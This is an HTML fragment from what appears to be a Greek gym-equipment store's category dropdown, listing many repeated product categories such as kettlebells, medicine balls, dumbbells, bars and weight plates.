	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-categ">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-cros">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfi">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-cros">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default-category-optimum-defau">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-crossfit-default">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-opt">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-opt">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-0" value="crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες εξάγωνοι</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="medicine-ball-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="yoga-ball-medicine-ball-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Yoga Ball</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-1" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%af-%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3">&nbsp;&nbsp;&nbsp;Ιμάντες-Σχοινί-Κρίκοι</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-2" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-30-%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Κολάρα Φ28/30</option>
	<option class="level-1" value="power-bag-bulgarian-bag-clubbel-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Power Bag-Bulgarian Bag-Clubbel</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-step-stepper-default-category-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%bf-%cf%8628-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-step-stepper-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι με λάστιχο Φ28</option>
	<option class="level-0" value="%ce%bf%ce%bb%cf%85%ce%bc%cf%80%ce%b9%ce%b1%ce%ba%ce%bf%ce%af-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%b4%ce%b1%cf%87%cf%84%cf%85%ce%bb%ce%af%ce%b4%ce%b9-2">Ολυμπιακοί Δίσκοι με δαχτυλίδι</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="wall-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wall ball</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-1" value="%ce%b9%ce%bc%ce%ac%ce%bd%cf%84%ce%b5%cf%82-%cf%83%cf%87%ce%bf%ce%b9%ce%bd%ce%af-%ce%ba%cf%81%ce%af%ce%ba%ce%bf%ce%b9-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;Ιμάντες-Σχοινί-Κρίκοι</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-cro">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b5-%ce%bb%ce%ac%cf%83%cf%84%ce%b9%cf%87%ce%bf-%cf%8628-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι με λάστιχο Φ28</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%cf%8628-%cf%8630-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι μαντέμι Φ28/Φ30</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-def">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%ba%ce%bf%ce%bb%ce%ac%cf%81%ce%b1-%cf%8628-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-cro">&nbsp;&nbsp;&nbsp;Κολάρα Φ28-Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-ca">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell-Μαντέμι</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-2" value="kettlebell-vinyl-kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell Vinyl</option>
	<option class="level-0" value="crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">Crossfit</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%cf%87%cf%81%cf%89%ce%bc%ce%af%ce%bf%cf%85-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες χρωμίου</option>
	<option class="level-2" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-%ce%b5%ce%be%ce%ac%ce%b3%cf%89%ce%bd%ce%bf%ce%b9-%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Αλτήρες εξάγωνοι</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-defaul">&nbsp;&nbsp;&nbsp;Δίσκοι Φ28/Φ30</option>
	<option class="level-2" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%ce%bc%ce%b1%ce%bd%cf%84%ce%ad%ce%bc%ce%b9-%cf%8628-%cf%8630-%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-%cf%8630-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Δίσκοι μαντέμι Φ28/Φ30</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-2" value="kettlebell-competition-kettlebell-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Kettlebell competition</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8628-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-categor">&nbsp;&nbsp;&nbsp;Μπάρες Φ28</option>
	<option class="level-1" value="%ce%b4%ce%ac%cf%80%ce%b5%ce%b4%ce%bf-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Δάπεδο προστασίας</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="slam-ball-medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Slam Ball</option>
	<option class="level-2" value="medicine-grip-ball-medicine-ball-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-crossfit-default-category">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine grip ball</option>
	<option class="level-1" value="%ce%b5%ce%bc%cf%80%cf%8c%ce%b4%ce%b9%ce%b1-%ce%be%cf%85%ce%bb%ce%ac%ce%ba%ce%b9%ce%b1-crossfit-box-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Εμπόδια-Ξυλάκια-crossfit box</option>
	<option class="level-1" value="%ce%ad%ce%bb%ce%ba%ce%b7%ce%b8%cf%81%ce%b1-%ce%b4%ce%ad%cf%83%cf%84%cf%81%ce%b5%cf%82-%ce%b1%ce%bb%ce%b5%ce%be%ce%af%cf%80%cf%84%cf%89%cf%84%ce%b1-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3">&nbsp;&nbsp;&nbsp;Έλκηθρα-Δέστρες-Αλεξίπτωτα</option>
	<option class="level-1" value="%ce%bb%ce%b1%ce%b2%ce%ad%cf%82-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%ae%cf%82-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba">&nbsp;&nbsp;&nbsp;Λαβές γυμναστικής</option>
	<option class="level-1" value="%cf%87%cf%81%ce%bf%ce%bd%cf%8c%ce%bc%ce%b5%cf%84%cf%81%ce%b1-%ce%b6%cf%8e%ce%bd%ce%b5%cf%82-%ce%b2%ce%b1%cf%81%cf%8e%ce%bd-crossfit-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1">&nbsp;&nbsp;&nbsp;Χρονόμετρα &#8211; Ζώνες βαρών</option>
	<option class="level-0" value="optimum-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-default-category">OPTIMUM</option>
	<option class="level-1" value="%ce%b4%ce%b9%cf%83%ce%ba%ce%bf%ce%b9-%cf%8628-optimum-%ce%bf%cf%81%ce%b3%ce%b1%ce%bd%ce%b1-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-optimum-default-category">&nbsp;&nbsp;&nbsp;ΔΙΣΚΟΙ Φ28</option>
	<option class="level-0" value="crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">Crossfit</option>
	<option class="level-1" value="%ce%bc%cf%80%ce%ac%cf%81%ce%b5%cf%82-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Μπάρες Φ50</option>
	<option class="level-1" value="kettlebell-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Kettlebell</option>
	<option class="level-1" value="%ce%b4%ce%af%cf%83%ce%ba%ce%bf%ce%b9-%cf%8650-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Δίσκοι Φ50</option>
	<option class="level-1" value="%ce%b1%ce%bb%cf%84%ce%ae%cf%81%ce%b5%cf%82-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Αλτήρες</option>
	<option class="level-1" value="medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;Medicine Ball</option>
	<option class="level-2" value="medicine-ball-medicine-ball-crossfit-%ce%b1%ce%be%ce%b5%cf%83%ce%bf%cf%85%ce%b1%cf%81-%ce%b3%cf%85%ce%bc%ce%bd%ce%b1%cf%83%cf%84%ce%b9%ce%ba%ce%b7%cf%83-default-category-2">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Medicine Ball</option>
